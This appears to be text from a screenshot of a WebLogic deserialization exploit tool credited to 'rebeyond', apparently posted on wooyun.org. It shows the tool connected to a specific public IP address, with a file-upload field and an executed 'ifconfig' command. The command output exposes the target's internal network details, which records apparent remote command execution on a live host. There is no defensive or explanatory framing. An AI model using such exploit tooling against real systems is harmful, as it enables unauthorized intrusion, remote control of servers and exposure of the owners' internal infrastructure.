 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 58.247.127.219

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr E4:1F:13:1E:CA:FC
inet addr:10.8.150.101 Bcast:10.8.150.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe1e:cafc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:35695275 errors:0 dropped:0 overruns:0 frame:0
TX packets:18512683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:48975481170 (45.6 GiB) TX bytes:2775164225 (2.5 GiB)
Interrupt:225 Memory:f2000000-f2012800

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:127431160 errors:0 dropped:0 overruns:0 frame:0
TX packets:127431160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:61488244961 (57.2 GiB) TX bytes:61488244961 (57.2 GiB)

Connected!

www.wooyun.org